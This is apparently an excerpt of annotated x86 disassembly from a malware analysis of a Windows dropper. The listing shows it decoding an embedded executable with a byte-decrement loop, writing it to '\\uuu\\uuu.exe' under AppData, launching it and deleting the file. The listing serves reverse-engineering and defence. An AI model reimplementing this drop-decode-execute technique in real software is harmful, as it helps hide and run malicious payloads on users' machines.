 .text:00401EC7 push 0 ; lpSecurityAttributes
.text:00401EC9 push eax ; lpPathName
.text:00401ECA call ds:CreateDirectoryW
.text:00401ED0 lea ecx, [esp+0A8h+strobj_0sd_exe]
.text:00401ED4 call get_appdata_path
.text:00401ED9 push eax
.text:00401EDA mov ebx, offset aUuu_0 ; "\\uuu\\"
.text:00401EDF lea esi, [esp+0ACh+strobj_0tray_exe]
.text:00401EE3 call append_string
.text:00401EE8 push eax ; int
.text:00401EE9 mov ebx, offset aUuuExe ; "uuu.exe"
.text:00401EEE lea esi, [esp+0B0h+strobj_uuu_exe_path]
.text:00401EF2 call append_string
.text:00401EF7 add esp, 8
.text:00401EFA cmp [esp+0A8h+strobj_0tray_exe._Myres], ebp
.text:00401EFE jb short loc_401F0D
.text:00401F36 mov eax, dword ptr [esp+0A8h+strobj_uuu_exe_path._Bx]
.text:00401F3A cmp [esp+0A8h+strobj_uuu_exe_path._Myres], ebp
.text:00401F41 jnb short loc_401F47
••• •••
.text:00401F43 lea eax, [esp+0A8h+strobj_uuu_exe_path._Bx]
.text:00401F47
.text:00401F47 loc_401F47: ; CODE XREF: wWinMain(x,x,x,x)+211↑j
.text:00401F47 sub esp, 1Ch
.text:00401F4A mov esi, esp
.text:00401F4C xor ecx, ecx
.text:00401F4E mov [esi+18h], edi
.text:00401F51 mov [esi+14h], ebx
.text:00401F54 mov [esi+4], cx
.text:00401F58 mov ecx, eax
.text:00401F5A mov [esp+0C4h+var_78], esp
.text:00401F5E lea edi, [ecx+2]
.text:00401F61
.text:00401F61 loc_401F61: ; CODE XREF: wWinMain(x,x,x,x)+23A↓j
.text:00401F61 mov dx, [ecx]
.text:00401F64 add ecx, 2
.text:00401F67 cmp dx, bx
.text:00401F6A jnz short loc_401F61
.text:00401F6C sub ecx, edi
.text:00401F6E sar ecx, 1
.text:00401F70 push ecx
.text:00401F71 call strobj_copy
.text:00401F76 call drop_uuu_exe
.text:00401F7B mov eax, dword ptr [esp+0C4h+strobj_uuu_exe_path._Bx]
.text:00401F82 add esp, 1Ch
.text:00401F85 cmp [esp+0A8h+strobj_uuu_exe_path._Myres], ebp
.text:00401F8C jnb short loc_401F92
.text:00401F8E lea eax, [esp+0A8h+strobj_uuu_exe_path._Bx]
.text:00401F92
.text:00401F92 loc_401F92: ; CODE XREF: wWinMain(x,x,x,x)+25C↑j
.text:00401F92 push eax ; ExitCode
.text:00401F93 call call_shell_exec
.text:00401F98 mov eax, dword ptr [esp+0ACh+strobj_uuu_exe_path._Bx]
.text:00401F9C add esp, 4
.text:00401F9F cmp [esp+0A8h+strobj_uuu_exe_path._Myres], ebp
.text:00401FA6 jnb short loc_401FAC
.text:00401FA8 lea eax, [esp+0A8h+strobj_uuu_exe_path._Bx]
.text:00401FAC
.text:00401FAC loc_401FAC: ; CODE XREF: wWinMain(x,x,x,x)+276↑j
.text:00401FAC push eax ; lpFileName
.text:00401FAD call ds:DeleteFileW
.text:004018A7 push 68D600h
.text:004018AC call malloc
.text:004018B1 mov esi, eax
.text:004018B3 mov edi, offset bin_encdoed_pe_data
.text:004018B8 add esp, 4
.text:004018BB xor eax, eax
.text:004018BD sub edi, esi
.text:004018BF nop
.text:004018C0
.text:004018C0 @@decode_loop: ; CODE XREF: drop_uuu_exe+B4↓j
.text:004018C0 test eax, eax
.text:004018C2 jl short loc_4018CE
.text:004018C4 lea ecx, [eax+esi]
.text:004018C7 mov dl, [edi+ecx]
.text:004018CA dec dl
.text:004018CC mov [ecx], dl
.text:004018CE
.text:004018CE loc_4018CE: ; CODE XREF: drop_uuu_exe+A2↑j
.text:004018CE inc eax
.text:004018CF cmp eax, 68D600h
.text:004018D4 jle short @@decode_loop
.text:004018D6 push 0 ; lpOverlapped
.text:004018D8 lea eax, [esp+38h+NumberOfBytesWritten]
.text:004018DC push eax ; lpNumberOfBytesWritten
.text:004018DD push 68D600h ; nNumberOfBytesToWrite
.text:004018E2 push esi ; lpBuffer
.text:004018E3 push ebp ; hFile
.text:004018E4 call ds:WriteFile